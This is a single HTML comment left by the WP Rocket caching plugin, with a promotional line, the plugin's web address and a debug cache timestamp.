<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1715376705 -->